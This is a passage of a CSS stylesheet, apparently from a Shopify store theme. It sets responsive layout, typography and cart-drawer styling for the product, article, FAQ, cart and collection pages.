	.about-us-image-over-text-slider .content-block .content-item {
		padding: 30px 30px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 350px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 10px;
		padding: 12%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 12px;
		line-height: 16px
	}

	.faqs-accordion h1,
	.template-product .faqs-accordion h2 {
		margin: 0 0 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 16px;
		line-height: 22px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 12px;
		line-height: 16px;
		margin: 10px 0
	}

	.faqs-accordion p.content {
		margin: 20px 0 0
	}

	.template-article .article-template .left-block header span {
		font-size: 14px;
		line-height: 18px
	}

	.template-article .article-template .left-block header span.read-time {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block .article-template__social-sharing .share-button__button,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 17px;
		line-height: 26px;
		overflow: hidden
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content h3 {
		font-size: 20px;
		line-height: 30px;
		margin: 20px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content .article_border_heading_2 {
		font-size: 18px;
		line-height: 24px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 14px;
		line-height: 17px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 10px 0
	}

	.template-article .article-template .left-block .article-template__comment-wrapper h2 {
		font-size: 20px;
		line-height: 30px
	}

	.template-article .article-template .left-block .article-template__comment-warning {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__comment-wrapper form .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .left-block .article_para_item p {
		font-size: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item {
		margin-bottom: 20px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.blog-articles .blog-articles__article.article {
		width: 100%;
		margin: 0
	}

	.main-blog .blog-articles {
		row-gap: 20px
	}

	.template-article .article-template ul li,
	.template-article .article-template ol li {
		margin-bottom: 15px
	}

	.template-article .article-template .article_spl_para_content {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .article_spl_para_content p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p.small {
		font-size: 12px
	}

	.template-article .article-template .article_border_content {
		margin: 20px 0
	}

	.template-article .article-template .left-block .article_img_para .article_para_item p {
		font-size: 16px
	}

	.template-article .article-template .left-block .article_img_para {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .quotes_content h3 {
		font-size: 18px;
		line-height: 24px;
		margin: 10px 0
	}

	.template-article .article-template .quotes_content p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 10px 0
	}

	.image-with-text.caring .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.image-with-text .image-with-text__text p {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 28px;
		line-height: 32px
	}

	.contact-form-content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 20px
	}

	.contact-form-content .content p {
		font-size: 13px;
		line-height: 15px;
		margin: 0 0 5px
	}

	.contact-form-content .contact form .contact__button {
		margin-top: 20px
	}

	.contact-form-content .content .inner {
		margin-bottom: 20px
	}

	.contact-form-content .contact form .contact__button .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 24px;
		line-height: 30px
	}

	.customer.login form,
	.customer.register form {
		margin-top: 20px
	}

	.customer button {
		font-size: 11px;
		line-height: 15px;
		margin: 20px 0 10px !important
	}

	.login p {
		font-size: 13px;
		line-height: 16px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 13px;
		line-height: 14px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 14px;
		line-height: 19px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 13px;
		line-height: 15px
	}

	.template-cart .cart__footer .cart__ctas button {
		font-size: 14px;
		line-height: 20px
	}

	.template-cart .cart__warnings .button {
		font-size: 11px;
		line-height: 15px
	}

	.template-cart .cart-items thead th {
		font-size: 13px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 20px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 18px
	}

	.template-product .product-form__input .form__label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-container>*+* {
		margin: 0 0 10px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 12px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 10px;
		line-height: 18px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .details {
		padding-left: 15px
	}

	.template-product .upsell-product .products .product-image {
		width: 20%
	}

	.template-product .upsell-product .products .details {
		width: 80%
	}

	.template-product .upsell-product .products .details .product-form__buttons button {
		font-size: 10px;
		line-height: 12px
	}

	.product-benefits .icon-block .item p {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.product-content h2,
	.product-benefits h2,
	.product-key-ingredients h2 {
		margin: 0 0 20px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 13px;
		line-height: 16px
	}

	.product-key-ingredients h3 {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.template-product .product-form__quantity {
		margin-right: 10px
	}

	.template-product .product__accordion .accordion__title {
		font-size: 16px
	}

	.template-product .product__accordion .accordion__content p {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
		font-size: 18px
	}

	.template-product .all-taxes {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-form__input input[type=radio]+label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		border-bottom: 1px solid #000
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
		border-bottom: 1px solid #33ad8b
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		overflow: hidden;
		text-overflow: ellipsis;
		padding: 8px 5px;
		white-space: nowrap
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 20px 20px 0
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}

	.template-product #ingredients-accordion {
		padding-bottom: 20px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 12px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content {
		overflow: scroll
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle:after {
		right: 10px
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle {
		padding-bottom: 5px
	}

	.template-product product-recommendations {
		padding-bottom: 20px
	}

	.template-collection .collection-description p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.template-collection .product-select-box-item {
		width: calc(33.333333333333336% - 6.666666666666667px)
	}

	.template-collection .product-select-box-item a {
		font-size: 13px;
		line-height: 15px;
		min-height: 50px
	}

	.template-collection .product-select-box-row {
		padding: 20px 15px 0
	}

	.predictive-search__heading {
		font-size: 10px
	}

	.header-image-with-text .inner-block .item a {
		flex-direction: column
	}

	.header-image-with-text .inner-block .item h3 {
		margin: 0
	}

	.image-with-text.caring .image-with-text__text--caption {
		font-size: 17px;
		line-height: 20px
	}

	.template-search .template-search__header p {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content .table {
		margin: 15px 20px
	}

	.customer .account-details a {
		font-size: 11px;
		line-height: 15px
	}

	.customer.addresses ul li p {
		font-size: 16px;
		line-height: 22px
	}

	.jdgm-widget .jdgm-prev-badge__text,
	.jdgm-widget .jdgm-qa-badge__text {
		font-size: 12px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 30px
	}

	.klaviyo-form form .needsclick button {
		font-size: 11px !important;
		line-height: 15px !important;
		padding: 14px 20px !important
	}

	.rich-text__blocks h2,
	.home-collection .title-block h2,
	.colection-product .title-block h2,
	.image-with-text-custom .title-block h2 {
		margin: 0 0 5px
	}
  
 .home-collection .categories-name {
    column-gap: 10px;
  }

  .home-collection .categories-name li {
    width: 100%;
  }
  
  .home-collection .categories-name .categories-menus.highlight__color {
    padding: 8px 10px;
  }

  .home-collection .categories-name .categories-menus {
    overflow: unset;
    text-overflow: unset;
    white-space: nowrap;
    width: 100%;
  }

  .home-collection .categories-name .categories-menus.active {
    padding: 8px 10px;
  }
  
}

@media only screen and (max-width:575px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:475px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:460px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:410px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 40px
	}
}

@media only screen and (max-width:405px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 45px
	}
}

@media only screen and (max-width:380px) {

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 13px;
		line-height: 16px
	}

	.template-product #ingredients {
		padding-top: 250px;
		margin-top: -250px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 311px
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 20px;
		line-height: 26px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 10px;
		line-height: 14px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -37%)
	}

	.concentrate-cleaners .collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -20%)
	}
}

@media only screen and (max-width:360px) {
	.image-banner-custom .image-content .content {
		top: 10px
	}
}

@media only screen and (max-width:355px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 80px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection,
	.colection-product {
		padding-left: 10px;
		padding-right: 10px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 5px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 5px 0
	}
}

@media only screen and (max-width:350px) {
	.icon-text .icon-text-block .item p {
		font-size: 13px
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}
}

@media only screen and (max-width:340px) {
	.icon-text .icon-text-block .item p {
		font-size: 12px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		padding: 5px 2px
	}

	.template-product .product-sticky-atc-bar .price .price__regular .mrp,
	.template-product .product-sticky-atc-bar .price .price__sale .mrp,
	.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px
	}

	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
		font-size: 15px
	}
}

@media only screen and (max-width:332px) {
	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px
        margin:0;
	}
}

@media only screen and (max-width:330px) {

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 8px;
		line-height: 10px
	}
}

@media only screen and (max-width:325px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 57px
	}
}

@media only screen and (min-width:1361px) {
	.blog-posts-custom .blog-posts .slick-list {
		padding-left: 0 !important
	}
}

@media only screen and (min-width:1000px) {
	.template-product product-recommendations .product-form__input {
		flex: unset;
		min-width: unset
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 30px
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px;
		line-height: 15px
	}
}

@media only screen and (min-width:990px) {
	header.header {
		padding-top: 10px;
		padding-bottom: 10px
	}
}

@media only screen and (min-width:601px) {
	footer .social-icon .list-social .list-social__item .icon {
		width: 2.5rem;
		height: 2.5rem
	}

	.template-product #MainContent .page-width {
		max-width: 540px
	}
}

@media only screen and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 530px
	}

	.template-product .product--stacked .product__media-item {
		max-width: 100%;
		width: 100%
	}

	.template-product .product__media-wrapper .product__media-list {
		row-gap: 20px
	}

	.template-product .pro-img-text .image-with-text__media img {
		object-fit: contain
	}
}

@media only screen and (min-width:921px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 570px
	}
}

@media only screen and (min-width:1025px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 540px
	}
}

@media only screen and (min-width:1201px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 620px
	}
}

@media only screen and (min-width:1441px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 720px
	}
}

@media only screen and (min-width:1200px) {
	.template-product #MainContent .page-width {
		max-width: 1140px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-product #MainContent .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:768px) and (min-width:750px) {
	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:749px) and (min-width:701px) {
	.template-product .product__media-wrapper .discount-badge span.offer:after {
		border-width: 15px 20.5px
	}
}

@media only screen and (max-width:749px) and (min-width:601px) {
	.home-collection .collections-block .home-collection-slider .slick-prev {
		left: 0
	}

	.home-collection .collections-block .home-collection-slider .slick-next {
		right: 0
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		margin-bottom: 10px
	}
}

@media only screen and (max-width:980px) and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block:before {
		left: -8px;
		width: 8px;
		height: 53px
	}
}

@media only screen and (max-width:814px) and (min-width:750px) {

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 22px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 20px
	}
}

@media only screen and (max-width:800px) and (min-width:750px) {
	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 130px
	}
}

.collection-description.padding-space {
	padding: 50px 20px
}

.template-collection .collection-description .page-width {
	max-width: 1140px;
	padding-right: 15px;
	padding-left: 15px
}

.template-collection .collection-description h2 {
	margin: 0 0 40px;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase
}

.template-collection .collection-description p {
	max-width: 90%;
	margin: 0 auto
}

@media only screen and (max-width:1550px) {
	.template-collection .collection-description h2 {
		font-size: 44px;
		line-height: 59px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-collection .collection-description .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:600px) {
	.collection-description.padding-space {
		padding: 35px 20px;
		margin-top: 20px
	}

	.template-collection .collection-description h2 {
		margin: 0 0 20px;
		font-size: 24px;
		line-height: 30px
	}
}

.colection-product .collection-block .products .price-variant,
.colection-product .collection-block .products .price-variant .price,
.home-collection .collections-block .products .price-variant,
.home-collection .collections-block .products .price-variant .price {
	margin-bottom: 0
}

.template-product .discount-price {
	color: #00b189;
	font-size: 18px;
	line-height: 25px;
	text-transform: capitalize
}

.collection-block .products .discount-price,
.home-collection .products .discount-price {
	font-size: 16px;
    margin: 0px;
    margin-left: 10px !important;
	font-family: 'Barlow SemiBold', sans-serif;
	color: #01b089;
	text-transform: capitalize;
}

.collection-block .products .no-js-hidden, .home-collection .products .no-js-hidden {
    float: left;
}


@media only screen and (max-width:1052px) and (min-width:990px) {
.collection-block .products .discount-price {
    margin-left: 3px !important;
}  
}

@media only screen and (max-width:794px) {
.collection-block .products .discount-price, .home-collection .products .discount-price {
    margin-left: 3px !important;
}
.products .price-variant .price .price-item, .colection-product .collection-block .products .price-variant .price .price-item {
    margin-right: 3px !important;
}
}

@media screen and (max-width:640px) {

	.collection-block .products .discount-price,
	.home-collection .products .discount-price {
		font-size: 10px;
		margin-bottom: 5px
	}

	.template-product .discount-price {
		color: #00b189;
		font-size: 18px
	}
}




/* cart drawer */
cart-drawer #CartDrawer {
  width: 100%;
  max-width: 440px;
}

cart-drawer #CartDrawer .drawer__header {
  padding: 30px;
}
  
cart-drawer #CartDrawer .drawer__inner {
  width: 100%;
  max-width: 440px;
  padding: 0;
  overflow-y: scroll;
}

cart-drawer #CartDrawer .drawer__inner cart-drawer-items {
  /* overflow: unset; */
  overflow: auto;
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
  font-size: 22px;
  margin-bottom: 0;
  font-weight: 600;
  color: #000;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading .cart-count {
  color: rgba(0,0,0,0.3);
  font-weight: 400;
}

cart-drawer #CartDrawer .drawer__close {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0,0,0,0.05);
  transition: 0.2s background-color;
  width: 30px;
  height: 30px;
  min-width: unset;
  min-height: unset;
  border-radius: 50%;
  cursor: pointer;
}

cart-drawer #CartDrawer .drawer__header .drawer__close {
  position: unset;
}

cart-drawer #CartDrawer .drawer__close:hover {
  background: rgba(0,0,0,0.1);
}

cart-drawer #CartDrawer .drawer__close svg {
  width: 10px;
}

cart-drawer #CartDrawer .drawer__close svg path {
  fill: rgba(0,0,0,0.3);
}

cart-drawer #CartDrawer .drawer__close:hover svg path {
  fill: #000;
}

cart-drawer #CartDrawer .announcements {
  background-color: rgb(0, 177, 137);
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: rgb(0, 177, 137);
}

cart-drawer #CartDrawer .announcements p {
  /* padding: 15px 40px; */
  padding: 15px 20px;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 400;
  color: rgb(255, 255, 255);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
  margin: 0;
  text-align: center;
}

cart-drawer #CartDrawer .announcements p span {
  display: block;
}

cart-drawer #CartDrawer .cart-item {
  display: flex;
  padding: 30px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  gap: 0;
  margin-bottom: 0;
}

cart-drawer #CartDrawer .cart-item:last-child {
   border-bottom: 0;
}

cart-drawer #CartDrawer .cart-items td {
  padding: 0;
}

cart-drawer #CartDrawer .cart-item__media {
  width: 70px;
}

cart-drawer #CartDrawer .cart-item__details {
  flex: 1;
  margin-left: 20px;
  display: flex;
  flex-direction: column;
}

cart-drawer #CartDrawer .cart-item__details .product-title {
  display: flex;
  align-items: flex-start;
/*   margin-bottom: 15px; */
}

cart-drawer #CartDrawer .cart-item__details .product-title .title {
  margin: 0;
  flex: 1;
  margin-right: 20px;
}

cart-drawer #CartDrawer .cart-item cart-remove-button {
  margin: 0;
  width: unset;
  height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button {
  min-width: unset;
  min-height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button svg path {
  fill: rgba(0,0,0,0.5);
  transition: 0.2s fill;
}

cart-drawer #CartDrawer cart-remove-button .button:hover svg path {
  fill: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a {
  font-size: 16px;
  color: #000;
  font-weight: 600;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a:hover {
  text-decoration: none;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title dl {
  margin: 0;
  display: flex;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
  color: rgba(0,0,0,0.4);
  margin-top: 5px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
/*   white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; */
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  display: inline-grid;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .discounts {
  font-size: 1.2rem;
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option dd {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

cart-drawer #CartDrawer .quantity-price {
  margin-top: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity {
  min-height: unset;
  width: auto;
}

cart-drawer #CartDrawer .quantity-price .quantity-box.quantity-box-hide {
  display: none;
}

cart-drawer #CartDrawer .quantity-price.price-end {
  justify-content: end;
}

cart-drawer #CartDrawer .quantity-price .price-block .price {
  color: #000;
  font-weight: 500;
  letter-spacing: .1rem;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0,0,0,0.1);
  margin: 0;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:hover svg path {
  stroke: #000000;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input {
  display: inline-flex;
  line-height: 28px;
  height: 30px;
  max-height: none;
  min-height: 0;
  border: none;
  background: transparent;
  border-top: 1px solid rgba(0,0,0,0.1) !important;
  border-bottom: 1px solid rgba(0,0,0,0.1) !important;
  width: 45px;
  text-align: center;
  font-size: 14px;
  color: #000;
  padding: 0;
  border-radius: 0;
  min-height: 0 !important;
  margin: 0 !important;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input:focus-visible {
  outline: 0;
  outline-offset: 0;
  box-shadow: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:before,
cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:after {
  display: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .cart-item__error {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .rewards {
  background: rgba(0,0,0,0.05);
  color: #000;
  padding: 18px 30px;
  text-align: center;
  width: 100%;
  margin: 0;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar {
  display: block;
  width: 100%;
  height: 6px;
  background: rgba(0,0,0,0.1);
  border-radius: 3px;
  margin-top: 10px;
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar .rewards-progress {
/*   width: 63%; */
/*   background-color: rgb(224, 192, 158); */
  background-color: #00b189;
  color: rgb(0, 0, 0);
  display: block;
  height: 6px;
  border-radius: 3px;
  transition: 0.3s width;
  will-change: width;
}

cart-drawer #CartDrawer .drawer__inner .rewards p {
  font-size: 15px;
  line-height: 22px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer {
  background-color: rgba(0,0,0,0.05);
  padding: 20px 30px;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex {
  flex: 1;
  font-size: 16px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost {
  font-size: 12px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost span {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.4px;
  color: #abaaaa;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals {
  margin: 0;
  align-items: center;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal {
  flex: 1;
  font-weight: 600;
  color: #000;
  font-size: 16px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  margin: 0;
